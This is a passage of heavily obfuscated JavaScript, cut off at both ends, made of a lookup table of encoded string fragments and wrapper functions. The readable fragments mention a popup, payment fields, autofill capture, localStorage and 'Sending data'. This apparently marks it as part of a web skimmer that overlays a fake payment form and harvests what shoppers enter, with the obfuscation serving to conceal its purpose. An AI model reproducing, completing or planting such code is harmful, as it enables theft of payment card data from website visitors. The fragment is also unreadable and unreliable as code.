_0x3662af()},'jQGYN':_0x43f984(_0x5cc492._0x3fabe0,-0x199,-_0x5cc492._0x1fc8fb,_0x5cc492._0x43e30a),'ReyIn':_0x361eb8(_0x5cc492._0x1d0b9f,0xa91,_0x5cc492._0x47206e,_0x5cc492._0x9da103),'EHODc':_0x43f984(0xa75,_0x5cc492._0x435364,0xe72,_0x5cc492._0x54f6ab),'VWmQF':_0x361eb8(0x785,_0x5cc492._0x22670c,0x5eb,0x117)+_0x43f984(-_0x5cc492._0x8a7f3f,-_0x5cc492._0x2d183d,_0x5cc492._0x1fe6d4,-_0x5cc492._0x1a930e)+_0x361eb8(0x4d9,_0x5cc492._0x272dc8,0x72c,0x5cf)+'oring\x20not\x20'+_0x43f984(0x9de,_0x5cc492._0x3de8e2,0x70d,-_0x5cc492._0x1ed5bb),'mVnls':_0x361eb8(_0x5cc492._0x4f643d,0xb20,0x7a7,_0x5cc492._0xf55112),'mHBUy':function(_0x10fe06){return _0x10fe06()},'nsjAl':function(_0x1d3ff4,_0xe77a2e,_0xbe21f0){return _0x1d3ff4(_0xe77a2e,_0xbe21f0)},'EwRNU':function(_0x441525,_0x1c4d8c){return _0x441525(_0x1c4d8c)},'lqesX':_0x43f984(0x147,_0x5cc492._0x121346,0x87a,_0x5cc492._0x595f20)+_0x43f984(0x57c,0x9f,-_0x5cc492._0x23a87e,_0x5cc492._0x134f3d),'YgsRj':_0x361eb8(_0x5cc492._0x2ace5e,0xe17,0xac6,_0x5cc492._0x1592fa)+_0x43f984(-0x813,-_0x5cc492._0x5147ba,-_0x5cc492._0x19efc8,-_0x5cc492._0x213f77)+_0x43f984(0x2a0,-0x4b,_0x5cc492._0x4ae167,-0x188),'RzrGf':function(_0x621bf2,_0x40b53c){return _0x621bf2(_0x40b53c)},'qOwtg':'wnGZZ','zLFDs':function(_0x340fed,_0x13131f){return _0x340fed===_0x13131f},'ICivg':'fuPWO','gourB':_0x43f984(_0x5cc492._0x1efb94,_0x5cc492._0xa122d4,0x5cd,_0x5cc492._0x487f2a),'lTbNe':'JoFKV','vBcLu':_0x361eb8(0xdd7,0xeca,_0x5cc492._0x2c04b9,_0x5cc492._0x2bbf56),'qCMNk':function(_0x4ffea6,_0xac924){return _0x4ffea6!==_0xac924},'vvtJu':'BUTTON','gJXAy':function(_0x593f67,_0x8d5d7e){return _0x593f67!==_0x8d5d7e},'BNkRq':function(_0x8fa52e,_0x32f4c6){return _0x8fa52e===_0x32f4c6},'tHsup':_0x43f984(_0x5cc492._0x4151c2,0xb6,0x663,_0x5cc492._0x3497ed),'HnMOR':'MbVGq','XBYhr':_0x43f984(-0x4,0x51,0x3ba,_0x5cc492._0x4c2672)+_0x43f984(0x1b8,_0x5cc492._0x3fda05,_0x5cc492._0x373c9b,_0x5cc492._0x5cf6d3)+_0x361eb8(0xccc,0x9da,_0x5cc492._0x307378,0xd65)+_0x361eb8(_0x5cc492._0x261342,0x8c2,_0x5cc492._0x1dc89d,0xdef)+_0x43f984(_0x5cc492._0x5e4521,-0x1b3,_0x5cc492._0xb99e90,-0x5c6)+_0x361eb8(0x89e,0x8f5,_0x5cc492._0x542fb9,0x9c8),'pFyEi':_0x43f984(-0x6a5,-0x185,-_0x5cc492._0x2d91c6,_0x5cc492._0x3c2ef4),'BcVUT':_0x361eb8(0xf9d,0xf6b,_0x5cc492._0x273ca3,_0x5cc492._0x228c95)+_0x361eb8(0x852,_0x5cc492._0x14acfc,_0x5cc492._0x249408,_0x5cc492._0xf83e4a)+'\x20button/li'+'nk:','wDoZI':_0x361eb8(_0x5cc492._0x1ff1fe,_0x5cc492._0x45b534,_0x5cc492._0x14aabd,_0x5cc492._0x2f1571),'nyOYV':_0x43f984(-_0x5cc492._0x3dfc9e,_0x5cc492._0x6dbfc6,_0x5cc492._0x57d4c1,0x3af),'kmdLj':_0x361eb8(-_0x5cc492._0x52f50e,-0x39e,0x237,-_0x5cc492._0x8f2243),'PcVSZ':'WwDAf','cGARB':_0x43f984(0x356,_0x5cc492._0x292992,_0x5cc492._0x29ccdd,-_0x5cc492._0x46e812),'IOiOJ':_0x43f984(-0x24d,-0x1b4,-0x1d7,_0x5cc492._0x5a4948),'qwINx':function(_0x57e47c,_0x1e4e20){return _0x57e47c===_0x1e4e20},'DTght':function(_0x7acd13,_0x55eb01){return _0x7acd13===_0x55eb01},'yUDpj':_0x361eb8(_0x5cc492._0x35a4e2,_0x5cc492._0x2f8034,_0x5cc492._0x52b4c4,0xe9f),'rMZfc':_0x43f984(-0x504,-0x129,0x12f,-_0x5cc492._0x4016e5),'DImvh':_0x43f984(0x6c4,0x4a5,0x5a9,_0x5cc492._0x3dfa55),'jThfC':function(_0x14ba3d,_0x3e3cbd){return _0x14ba3d===_0x3e3cbd},'bjSwl':_0x43f984(_0x5cc492._0x2fd4b2,0x5f6,0x302,_0x5cc492._0x3098e4),'mBPbk':function(_0x2f3e5a,_0x551ca8){return _0x2f3e5a===_0x551ca8},'ZEcsV':_0x361eb8(0x11c2,0xff0,_0x5cc492._0x465c99,_0x5cc492._0x47c6b6),'WHpNJ':_0x361eb8(0xa44,_0x5cc492._0x52d501,0x91c,_0x5cc492._0x319f4b)+_0x43f984(-0x61,-0xb4,0x400,-0x12),'hCjxm':_0x43f984(0x7e8,_0x5cc492._0x60a03a,0x7d8,0x719),'AAgZt':_0x43f984(0x612,0x884,0xeae,0xc88),'QRyai':'efTLo','rsYxi':_0x43f984(_0x5cc492._0x117745,_0x5cc492._0x24f5dc,-_0x5cc492._0x25b473,-0x449),'epFWW':function(_0x19abbc,_0x1d0335){return _0x19abbc!==_0x1d0335},'RAlUi':'data-gw-po'+_0x43f984(-0x5d0,-0xca,0x41a,-0x2d1)+'y','aLhNG':function(_0x170d36,_0x4c9e36){return _0x170d36+_0x4c9e36},'zJFrX':function(_0x11e90a,_0x42f98e){return _0x11e90a+_0x42f98e},'SXFIT':function(_0x48af97,_0xa09d51){return _0x48af97+_0xa09d51},'nthJu':function(_0x137c56,_0x53b099){return _0x137c56+_0x53b099},'IiVwy':function(_0x331706,_0x1daa64){return _0x331706+_0x1daa64},'wXTYB':_0x43f984(0x6eb,0x87f,_0x5cc492._0x22670c,_0x5cc492._0x203de3)+_0x361eb8(_0x5cc492._0x15979c,0x137,0x578,0x548),'gPbXJ':'top:\x200;','GxUha':_0x361eb8(0x4bb,0x319,_0x5cc492._0x4f7310,0x369),'smomx':_0x43f984(-0x729,-0x165,-0x619,-_0x5cc492._0x36d929)+'%;','WPmpD':_0x43f984(_0x5cc492._0x29c9db,_0x5cc492._0x48c3ab,0x236,0x279),'xMTmB':_0x43f984(0x46a,_0x5cc492._0x5c3436,_0x5cc492._0x5486d9,0x68f)+_0x43f984(_0x5cc492._0x3f32b1,0x301,_0x5cc492._0x477ebd,_0x5cc492._0x3a34e5),'CBUAO':function(_0x3573dc,_0x303e76){return _0x3573dc+_0x303e76},'RliWi':function(_0x10dd28,_0x4c2354){return _0x10dd28+_0x4c2354},'SdsZa':_0x43f984(_0x5cc492._0x56b5a0,_0x5cc492._0x4dedcd,_0x5cc492._0x972f83,0x7af)+_0x43f984(-_0x5cc492._0x181c03,-0x1c7,-0x742,0x3ee)+'(-50%,\x20-50'+_0x361eb8(0x6d5,0xc82,0xbe2,_0x5cc492._0x266219),'eInFk':_0x43f984(-0x147,-0x8d,-_0x5cc492._0x5cf156,0x8d)+_0x361eb8(-_0x5cc492._0x4dd986,-0x1b4,0x13b,_0x5cc492._0x54fb92),'cHHbq':_0x43f984(-_0x5cc492._0x46fb81,_0x5cc492._0x5cb985,0xdd,_0x5cc492._0x115555)+'ius:\x208px;','zofkT':_0x43f984(0x6a3,0x66a,_0x5cc492._0x5e0df5,_0x5cc492._0x33d8dd)+_0x361eb8(_0x5cc492._0x379e67,0x326,0x19c,-0x1c5),'AiaEz':_0x361eb8(_0x5cc492._0x52f1cb,0x10b0,_0x5cc492._0x3dae92,_0x5cc492._0x32ef4b)+':\x2080vh;','qlGis':_0x361eb8(-_0x5cc492._0x2633bb,-_0x5cc492._0x2f7f8c,0x320,_0x5cc492._0x4f1f9f)+_0x43f984(-0x226,-_0x5cc492._0x30f60d,_0x5cc492._0x35d5fd,_0x5cc492._0x543510),'qjDgw':function(_0x4e2f39,_0x282a75){return _0x4e2f39===_0x282a75},'sPcpm':_0x361eb8(_0x5cc492._0x44d22c,0x167,_0x5cc492._0x54209a,0x2df),'clWgT':function(_0x23acac,_0x3c2982){return _0x23acac+_0x3c2982},'JwseB':function(_0x30516d,_0x25f90b){return _0x30516d+_0x25f90b},'sYQib':function(_0x48ea15,_0x352ca0){return _0x48ea15+_0x352ca0},'datDs':function(_0x79c276,_0x2b9725){return _0x79c276+_0x2b9725},'cYdJM':_0x43f984(0x778,0x2cd,-0x34d,0x30)+'x;','Zkqwx':_0x43f984(0x7cc,_0x5cc492._0x25f07c,-_0x5cc492._0x12934f,0x1c)+_0x43f984(0x1a3,0x6bc,_0x5cc492._0xecc5a0,0x1ce),'MAdDe':'font-size:'+_0x43f984(_0x5cc492._0x47cb78,-0x19f,0x260,-_0x5cc492._0x5044e4),'scjAE':_0x43f984(-_0x5cc492._0x4f3bbb,0x419,0x5ca,_0x5cc492._0x528b41)+_0x361eb8(0x323,0x9ac,0x366,0x917),'WEfXU':_0x43f984(_0x5cc492._0x164081,_0x5cc492._0x5d5bcd,0x28f,0x95a)+';','IUDIK':_0x361eb8(0x309,_0x5cc492._0x5e91b1,0x4bb,-_0x5cc492._0x5c5260)+_0x43f984(0x15c,0x23b,-0x29c,0x186),'BvkQl':function(_0x490d1b,_0x1bc332){return _0x490d1b+_0x1bc332},'EtPeD':function(_0x2d4549,_0x21685c){return _0x2d4549===_0x21685c},'eftoz':_0x361eb8(_0x5cc492._0x159050,0x6a7,0xa50,_0x5cc492._0x35d57c),'KNelC':_0x361eb8(_0x5cc492._0x310530,0xce0,_0x5cc492._0x398de1,_0x5cc492._0x42a2b0),'paTtB':function(_0x483dd3,_0x16a0b9){return _0x483dd3===_0x16a0b9},'TkCIP':_0x361eb8(_0x5cc492._0x5a9bcb,_0x5cc492._0x1ef17b,0xc55,0x1287),'MzSaD':_0x361eb8(_0x5cc492._0x5c9e0f,_0x5cc492._0x71e475,0x2d9,-_0x5cc492._0x39968e),'unTkH':function(_0x54c54f,_0x14c8d5){return _0x54c54f===_0x14c8d5},'qJHDj':_0x43f984(_0x5cc492._0x2d0030,_0x5cc492._0x3b49b6,_0x5cc492._0x432ed9,_0x5cc492._0x4db8de),'uzJlm':function(_0x1b2a34,_0x3f2cfc){return _0x1b2a34===_0x3f2cfc},'Wiava':_0x361eb8(0x23b,-_0x5cc492._0x277cb6,_0x5cc492._0x4da388,-_0x5cc492._0x2265cc),'yESrG':_0x361eb8(_0x5cc492._0x2851f6,0xb48,0x8e7,0x9b7),'yguvs':'[POPUP]\x20Bu'+_0x361eb8(0x386,_0x5cc492._0x5555b4,0x4e2,_0x5cc492._0x11656d)+_0x43f984(-_0x5cc492._0xfcb100,-0x1d4,-_0x5cc492._0xf19f17,-_0x5cc492._0x5e0df5)+_0x43f984(-0x91,_0x5cc492._0x3654fa,0x106,_0x5cc492._0x4d5901)+'r\x20method:','hAxWm':_0x43f984(0x528,_0x5cc492._0x18dfd5,0x86f,_0x5cc492._0x42b306),'WAlLI':_0x43f984(-_0x5cc492._0x4617f6,_0x5cc492._0x30c6a8,-_0x5cc492._0xd0db46,-0x3c3)+_0x43f984(0x275,-0x1f3,0x251,0x10c)+',\x20button\x20r'+_0x361eb8(_0x5cc492._0x262cd0,0x1129,_0x5cc492._0x5232df,0xd42)+_0x43f984(_0x5cc492._0x55edae,-_0x5cc492._0x6ef24d,-0x4a,0x353)+_0x43f984(0x4dd,_0x5cc492._0x505ab6,_0x5cc492._0x53c35c,0x93a)+_0x361eb8(0x124,0x2ac,0x201,-_0x5cc492._0x3ef348)+_0x43f984(0xb67,_0x5cc492._0x484fe8,0x6f2,0xe9e)+_0x43f984(0x6a,_0x5cc492._0x3cdd38,-_0x5cc492._0x4353b0,-_0x5cc492._0x201b81)+'1)','kHlOC':_0x43f984(-0x369,_0x5cc492._0x34c8a5,_0x5cc492._0x31735f,0x2d1),'QpoSw':function(_0x1cce1d,_0x3c7e1a){return _0x1cce1d!==_0x3c7e1a},'QReUk':'gGZXP','gQgxh':'3|1|4|0|2','Rjobz':'BGVUp','uyTCI':'vEVhm','FfGMN':function(_0x5a14cf,_0x1e7190,_0x62201){return _0x5a14cf(_0x1e7190,_0x62201)},'wIRBc':function(_0x58709a,_0x1bc623){return _0x58709a===_0x1bc623},'KtiTJ':function(_0x3cb260,_0x20040e){return _0x3cb260===_0x20040e},'nSUGQ':_0x361eb8(_0x5cc492._0x116e7b,_0x5cc492._0x214e8c,0x5bc,_0x5cc492._0x319e05),'pSlWS':_0x43f984(-_0x5cc492._0x348382,-0x1c9,-0x7d8,-0x55),'JvzIK':_0x361eb8(0x95f,0x9b5,0x677,0x622)+':','PLbRS':'gQtIu','kteSI':_0x43f984(_0x5cc492._0x4ba43b,0x402,-0x18d,_0x5cc492._0xb70e55),'qRDUr':function(_0x20a47f,_0x2bbeff){return _0x20a47f(_0x2bbeff)},'Qeavc':function(_0xd06b1c,_0x5f1049){return _0xd06b1c+_0x5f1049},'pnFLK':function(_0x3bfa65){return _0x3bfa65()},'cKqCU':function(_0x15151e,_0x5ad2b5){return _0x15151e(_0x5ad2b5)},'SJJlB':_0x361eb8(0x456,0x242,0x6df,0xfa),'knzCg':_0x361eb8(_0x5cc492._0x551535,_0x5cc492._0x43dd76,_0x5cc492._0x58aa30,0xc5d),'EKAil':_0x43f984(_0x5cc492._0x57e6e9,0x64a,-_0x5cc492._0x3085e9,0xa20),'KENWJ':_0x43f984(-_0x5cc492._0x799daa,-_0x5cc492._0x557b5d,_0x5cc492._0x5a3759,_0x5cc492._0x4df651),'MCbOW':'[data-gw-t'+_0x361eb8(0x560,_0x5cc492._0x4eba16,_0x5cc492._0x5cbf99,0x749),'QaWqd':function(_0x24ce3c,_0x4fa616){return _0x24ce3c===_0x4fa616},'hlFhL':'tzdSy','HdlgI':function(_0x4b6a01,_0x5299da){return _0x4b6a01(_0x5299da)},'GvYBV':'bbHLu','vRodr':function(_0x3f3174,_0xc49c50){return _0x3f3174===_0xc49c50},'ZtbFx':_0x361eb8(_0x5cc492._0xc1d594,-_0x5cc492._0x3af1df,_0x5cc492._0x38b9a4,-0x46d),'dePhd':_0x361eb8(-0x50,0xb64,_0x5cc492._0x1530ce,_0x5cc492._0x334be7),'JZoNT':_0x361eb8(_0x5cc492._0x241d55,0x1069,0xa4a,_0x5cc492._0x2c5bcb),'zwKkY':_0x43f984(_0x5cc492._0x58c5a3,0x6d7,0xc5a,0x1a8),'RRTUU':_0x43f984(0x85d,0x3a9,0x455,_0x5cc492._0x3a0db7),'sHcoC':function(_0x199b5b,_0x5c8f2a){return _0x199b5b(_0x5c8f2a)},'aeENR':_0x361eb8(0x2fa,-_0x5cc492._0x47f4a9,0x114,-0x1fa),'eRiJh':'ZUuIC','OVAaX':function(_0x5db5df,_0x125b2d){return _0x5db5df!==_0x125b2d},'yMTzW':_0x361eb8(0xec3,_0x5cc492._0x551fa2,0xb73,_0x5cc492._0x1a0694),'nBTpT':'RNSuw','buuPU':'ieYWg','ycRZd':function(_0x2bcdd1){return _0x2bcdd1()},'RFBTP':function(_0x2945d7,_0x10060d){return _0x2945d7===_0x10060d},'drUla':_0x43f984(-0x134,0x3c0,-_0x5cc492._0x147f1b,0x718),'TDGxM':'CqNZa','ggqZx':function(_0x2a71aa,_0x35ecab){return _0x2a71aa===_0x35ecab},'MWLyE':'Sending\x20da'+_0x43f984(_0x5cc492._0x341487,_0x5cc492._0x3dbeda,_0x5cc492._0x1f3561,0x336)+_0x43f984(_0x5cc492._0x12b046,_0x5cc492._0x53d1cc,-0xb3,_0x5cc492._0x34d1ad)+_0x361eb8(_0x5cc492._0x1cec72,_0x5cc492._0x1ad4e3,_0x5cc492._0x52062e,0xce6),'VBFGs':function(_0x4dbafa,_0x58294a){return _0x4dbafa+_0x58294a},'BrAQv':function(_0x20824e,_0x106bc5){return _0x20824e+_0x106bc5},'MehII':_0x43f984(_0x5cc492._0x8181dc,_0x5cc492._0x42ddbd,_0x5cc492._0x3c528a,0xf03)+_0x43f984(0xa53,_0x5cc492._0x2c3948,_0x5cc492._0x19b7e3,0x4ff),'HtTIR':'top:\x2010px;','OGmgv':_0x43f984(_0x5cc492._0x280766,0x469,_0x5cc492._0x2013d1,-0x1db)+_0x361eb8(0x12f,-0x109,0x22c,-0x286),'FLXCm':'width:\x2032p'+'x;','bkyGd':_0x43f984(0x207,_0x5cc492._0x65295f,0x177,0x6df)+_0x43f984(_0x5cc492._0x528a58,_0x5cc492._0x3cc644,0xdca,_0x5cc492._0x25332e),'NgLUY':_0x43f984(0xab2,0xa90,_0x5cc492._0x40eea0,_0x5cc492._0x191626)+_0x43f984(-0x50b,-0x15d,-0x67b,_0x5cc492._0x97efbc),'XcWBv':function(_0x512295,_0xa0b986){return _0x512295===_0xa0b986},'ynhLb':_0x43f984(0x1d7,0x53a,_0x5cc492._0x1020ec,0x556),'UNKoh':_0x361eb8(0x558,_0x5cc492._0x4d7138,_0x5cc492._0x2e0d0c,0x9c0),'upDim':function(_0x5d530f,_0x1fb291){return _0x5d530f-_0x1fb291},'fmzkP':'OlVyW','KtgdG':_0x43f984(_0x5cc492._0xad770e,_0x5cc492._0x174420,0x85,_0x5cc492._0x38be5d),'eIasm':function(_0x2230e1,_0x3e7c46){return _0x2230e1===_0x3e7c46},'blAzi':_0x43f984(_0x5cc492._0x309e2a,_0x5cc492._0x22c775,_0x5cc492._0x48e7b0,0x203),'nXzeC':_0x361eb8(0x3a3,0xaf4,_0x5cc492._0x4c70df,_0x5cc492._0xba5153),'GUZhf':_0x361eb8(-_0x5cc492._0x476b52,-0x2d6,0x6c,-0x30e)+_0x361eb8(0xc07,0x272,0x89a,0x4b8),'FEInY':function(_0x3472da,_0x2fb28a){return _0x3472da&&_0x2fb28a},'HfiHA':function(_0x3201d4,_0x19e62b){return _0x3201d4===_0x19e62b},'GKTrI':'FtIkV','UocqX':function(_0x4e2d7f,_0x46dc26){return _0x4e2d7f===_0x46dc26},'cDTlw':_0x361eb8(0x4af,0x17a,_0x5cc492._0x306691,0x1fa),'fAwoe':_0x361eb8(_0x5cc492._0x2baa96,_0x5cc492._0x54496b,_0x5cc492._0x3d25bf,0x386)+_0x43f984(-_0x5cc492._0x107685,_0x5cc492._0x13491f,-0x19b,0x2a5)+'d\x20on:','YFEOr':_0x361eb8(0xc29,0xc6f,0xb1b,_0x5cc492._0x2ecb8d)+_0x43f984(_0x5cc492._0x286f9d,_0x5cc492._0x2d7222,0xeee,_0x5cc492._0x430b79),'aZKxY':function(_0x471b06,_0x470a34){return _0x471b06===_0x470a34},'CdvBl':'yxaUM','rApLE':_0x361eb8(0x2e9,_0x5cc492._0x459086,_0x5cc492._0x2fcb6c,0x575),'ghver':function(_0x53f11c,_0x537d26){return _0x53f11c(_0x537d26)},'fPCBh':function(_0x2f75a7,_0x34aa9f){return _0x2f75a7/_0x34aa9f},'AHZRu':function(_0x2e3971,_0x325293){return _0x2e3971-_0x325293},'rSAnT':function(_0x2e8008,_0x1589cb){return _0x2e8008!==_0x1589cb},'ixliJ':_0x361eb8(_0x5cc492._0x33d8dd,-0xc0,0x494,_0x5cc492._0x557d93),'tcREv':_0x43f984(0x47a,_0x5cc492._0x20e5dd,0x833,0x98a),'BSDbA':_0x43f984(_0x5cc492._0x25af5d,0x672,0x36d,0x446)+_0x361eb8(0x457,_0x5cc492._0x516386,_0x5cc492._0x30d69d,0x24)+_0x361eb8(_0x5cc492._0x4feb4a,0xcd0,_0x5cc492._0x282c28,0x759)+_0x361eb8(0x254,_0x5cc492._0x3aad8d,_0x5cc492._0x196256,_0x5cc492._0x329ef7)+'ipping\x20dup'+_0x361eb8(0xaff,_0x5cc492._0x4ac07e,0x9f8,_0x5cc492._0x505ab6)+'l','UAXWT':_0x43f984(-_0x5cc492._0x3c81ee,-0x14a,_0x5cc492._0x498a6b,0xf8),'azVqK':function(_0x3ac666,_0xd0ccd9){return _0x3ac666+_0xd0ccd9},'tuVrG':_0x361eb8(0x978,-_0x5cc492._0x4e8268,_0x5cc492._0x34ccf8,0x848),'RPbBM':function(_0x56bc5f,_0x3ec621){return _0x56bc5f!==_0x3ec621},'UhMYW':_0x43f984(_0x5cc492._0x29e0dd,0x1ac,-_0x5cc492._0x546469,-0x2a7),'ZjhTJ':_0x361eb8(_0x5cc492._0x5b4369,_0x5cc492._0x2e0ae7,0x91a,0x30e)+'\x20localStor'+_0x361eb8(_0x5cc492._0x207365,0xc16,0xc82,0x12ed)+'d:','FQNJR':function(_0x22f06a,_0x28c36c){return _0x22f06a(_0x28c36c)},'tFkxE':_0x43f984(-0x73,_0x5cc492._0x101805,-_0x5cc492._0x40dc76,0x29a),'VbUvV':_0x43f984(0x2d8,0x3f0,0x89b,_0x5cc492._0x100801),'igaqH':_0x361eb8(0x1013,_0x5cc492._0x2c0401,0xa31,_0x5cc492._0x28f97a),'dMwEK':'YPREP','TuKGY':_0x361eb8(0x233,_0x5cc492._0xa168a,0x6f3,_0x5cc492._0x4d85cc),'uZVOy':'ubxOH','jtcXm':_0x43f984(_0x5cc492._0x5b1821,0x640,_0x5cc492._0x3b8a0e,_0x5cc492._0x3530ae)+'CHECK]\x20Fie'+_0x43f984(-0x16f,_0x5cc492._0x17428e,0x93,0x4fe)+':','nYaXY':_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x294ea3,_0x5cc492._0x2bdd25,_0x5cc492._0x46ce59)+'CHECK]\x20No\x20'+_0x43f984(0x13f,0x504,_0x5cc492._0x509146,-_0x5cc492._0x2bed7e)+_0x361eb8(_0x5cc492._0x2324de,0xb31,0xa5c,_0x5cc492._0x4e5a23),'EKNdk':_0x361eb8(0x722,-0x359,_0x5cc492._0x32dcb6,-0x501),'bpGCm':_0x43f984(0xea6,0x8fe,0xcb8,0xc01)+'\x20autofill\x20'+'flush\x20afte'+'r\x20','RqaFK':_0x361eb8(0x223,_0x5cc492._0x30b523,_0x5cc492._0x1b20af,-_0x5cc492._0x2d54de),'VHDmf':_0x361eb8(_0x5cc492._0x264b46,_0x5cc492._0x2a88e0,_0x5cc492._0x45bdba,0xf6),'kzXfl':'bzzrZ','HMwbd':'Pjdfl','uYDls':_0x43f984(_0x5cc492._0xf434cc,0x598,0x243,0x81a),'ofWwo':'VPbtv','fRNUi':'XZHfa','fCDYb':'WbuCu','WxdwP':function(_0x48e6cf,_0x348803){return _0x48e6cf+_0x348803},'vJgQN':'xtbwD','UMzTf':'1|4|5|6|0|'+_0x43f984(-0x1bc,0x41d,_0x5cc492._0x9e192d,0x65c),'EErdM':_0x361eb8(0x421,-0x316,_0x5cc492._0x5903b9,_0x5cc492._0x3a7846),'wOMRE':_0x43f984(-0x28b,_0x5cc492._0x262eae,0x3f4,0x574),'xUeOm':_0x43f984(0x884,_0x5cc492._0x41444c,0x163,_0x5cc492._0x2c1606),'TEpWl':function(_0x5cdfff,_0x5136bf){return _0x5cdfff===_0x5136bf},'CVdgX':_0x361eb8(0xf38,0x6d4,0xb79,_0x5cc492._0x168c57),'wSJyz':function(_0x20db62,_0x243090){return _0x20db62===_0x243090},'WIXYa':function(_0x34dc6b,_0x1fbfcf){return _0x34dc6b===_0x1fbfcf},'OgPXL':function(_0x53b07a,_0x8dab5){return _0x53b07a!==_0x8dab5},'HNjHB':function(_0x326a35,_0x3a8a04){return _0x326a35===_0x3a8a04},'Qivle':_0x361eb8(0x6d7,_0x5cc492._0x119c7d,_0x5cc492._0x207ee6,0x635),'NUUAW':function(_0x27b547,_0x5474ea){return _0x27b547===_0x5474ea},'YUbnJ':_0x361eb8(0x91f,0xf79,_0x5cc492._0x1461bf,_0x5cc492._0x4df6ee),'NUnmG':_0x361eb8(_0x5cc492._0x3025ac,0x4a1,0x846,0x202)+_0x43f984(_0x5cc492._0x499665,_0x5cc492._0x42ecf3,0x9e3,_0x5cc492._0x1e66a2),'HeigM':_0x43f984(0x2b1,_0x5cc492._0x5983d7,0x1be,_0x5cc492._0xae3197),'wySZf':'erqfZ','bPlgH':function(_0xd6fb29){return _0xd6fb29()},'udtOm':function(_0x1e9253,_0x29c52c){return _0x1e9253+_0x29c52c},'KqNQx':'qVwHg','COcRM':function(_0x108b06){return _0x108b06()},'iKMbu':function(_0x1d796e,_0x1b3ae8){return _0x1d796e===_0x1b3ae8},'CVDxX':function(_0x3841fa,_0x207731){return _0x3841fa!==_0x207731},'iQgZG':_0x43f984(-0x64,-_0x5cc492._0x523c50,-_0x5cc492._0x3f0357,-_0x5cc492._0x2ffa5a),'VJGxE':_0x43f984(_0x5cc492._0x3aa97c,_0x5cc492._0x1c4c6c,_0x5cc492._0x5476b7,0xf57),'XXGDj':_0x361eb8(_0x5cc492._0x2e24c3,0x9a1,0xc67,_0x5cc492._0x34f979),'aZRCt':function(_0x57827c,_0x2c8b46){return _0x57827c+_0x2c8b46},'gZPtx':function(_0x34ef36,_0xba3e0f){return _0x34ef36!==_0xba3e0f},'bpcVl':function(_0x2f8fd4,_0x4c6ae6){return _0x2f8fd4(_0x4c6ae6)},'jxdMd':'XPRZJ','xInKL':function(_0x2b2f79,_0x3bc380){return _0x2b2f79>_0x3bc380},'uubwB':function(_0x58c956,_0x5c275a){return _0x58c956-_0x5c275a},'ylHjJ':_0x43f984(-_0x5cc492._0x24b7f2,-_0x5cc492._0x306691,-0x11b,_0x5cc492._0x5c793c),'RjrUj':_0x361eb8(_0x5cc492._0x1b78fe,0x3aa,0x7f9,0xc85),'XstaT':_0x361eb8(0xcd9,_0x5cc492._0x4f0966,0x834,0x827),'fhpyq':_0x43f984(_0x5cc492._0x280ef3,0x49e,0x6bc,0x107),'bLIIF':_0x43f984(_0x5cc492._0x3e1ada,_0x5cc492._0x7bc41f,0xe66,_0x5cc492._0x173abc),'DiYpe':function(_0x4b49bd,_0x52e4b0){return _0x4b49bd!==_0x52e4b0},'RjECd':_0x43f984(_0x5cc492._0xb60707,_0x5cc492._0x321376,0x359,0x135),'LiNUi':function(_0x1a5163,_0x2932a8,_0x5819d1){return _0x1a5163(_0x2932a8,_0x5819d1)},'YFoic':_0x361eb8(0x5e5,0x9e1,0x70b,0x257),'gDVBV':function(_0x609a05,_0x59e763){return _0x609a05===_0x59e763},'mSHHa':_0x361eb8(0x7cf,_0x5cc492._0x4266a1,0x933,_0x5cc492._0x167ca7),'KTBBj':function(_0x5df07b,_0x4ab61b){return _0x5df07b===_0x4ab61b},'hnSyH':'qUxQl','oxVwr':_0x43f984(_0x5cc492._0x3501c3,0x73c,0x8c2,0x8a7),'JVgfJ':function(_0x30ccb5){return _0x30ccb5()},'GRMbY':'xWAiw','Ezgje':function(_0x1a8e54,_0x5f17da,_0x3ad983){return _0x1a8e54(_0x5f17da,_0x3ad983)},'WuGCm':function(_0x46231e){return _0x46231e()},'USWrM':_0x361eb8(_0x5cc492._0x2df883,_0x5cc492._0x1e42a5,0xa96,_0x5cc492._0x560295),'NhuxA':_0x361eb8(0x501,_0x5cc492._0x364fd6,0x1b7,-0x1f8),'DDCfb':'visibility'+_0x361eb8(0x4a4,_0x5cc492._0xdca648,_0x5cc492._0x8455fc,-_0x5cc492._0x48e7e1),'lRJis':function(_0x5485d5,_0x34aa6a){return _0x5485d5===_0x34aa6a},'MDFnt':'TiEPr','MOUif':function(_0x54641b,_0x1b1054){return _0x54641b>_0x1b1054},'QkwaA':_0x43f984(0x43c,_0x5cc492._0x334e2d,0x13a,0x365),'uKvWd':function(_0x5a3d6e,_0x2396ab){return _0x5a3d6e===_0x2396ab},'zHyqY':_0x361eb8(_0x5cc492._0x30ac49,_0x5cc492._0x20c427,_0x5cc492._0x5de0ca,0x6a4),'LfZED':function(_0x3ed2f8,_0x455157){return _0x3ed2f8(_0x455157)},'MyPOh':function(_0x4d6fa8,_0x39887d){return _0x4d6fa8>_0x39887d},'Adohq':function(_0x1296a7,_0xb62bb4){return _0x1296a7-_0xb62bb4},'hRZPn':function(_0x26b7ac,_0x17d3ae){return _0x26b7ac>_0x17d3ae},'VYZnj':function(_0x39a771,_0x12674e){return _0x39a771>=_0x12674e},'llGCg':_0x361eb8(_0x5cc492._0x5585f5,_0x5cc492._0x4bed40,0x1a8,0x773),'tOkiL':_0x43f984(_0x5cc492._0x41efe4,0x467,0x7c,_0x5cc492._0x2d3f77),'NfxXs':_0x361eb8(_0x5cc492._0x40e6fb,_0x5cc492._0x4246a3,0x1eb,0x6dd),'Iooxo':function(_0x2e88f6,_0x229ed4){return _0x2e88f6===_0x229ed4},'bjfxx':_0x361eb8(-_0x5cc492._0x348382,0x6f0,0x139,-0x3a2)+_0x361eb8(_0x5cc492._0x2075ad,0x52d,_0x5cc492._0x182ab5,0x10d1)+_0x361eb8(0x47c,_0x5cc492._0x12f254,_0x5cc492._0x1d4dbc,0x25d),'WBuHc':_0x43f984(-_0x5cc492._0x16d45e,-0x13e,-0x445,-0x59),'wkzIJ':_0x361eb8(_0x5cc492._0x133248,0xe29,_0x5cc492._0x319465,_0x5cc492._0x5e358a),'NCTVo':_0x43f984(0x25c,0xf3,-0x11a,0x337)+'=\x22payment_'+_0x43f984(_0x5cc492._0x4c0dbf,0x978,0x952,0x527)+_0x43f984(_0x5cc492._0x3921d3,0x140,-0x236,0x17f)+_0x43f984(_0x5cc492._0x25755a,_0x5cc492._0x34545f,0x909,-_0x5cc492._0x4d11e0)+'ed','FqxOe':_0x43f984(_0x5cc492._0x52eeb9,_0x5cc492._0x41c019,0x5ba,_0x5cc492._0x1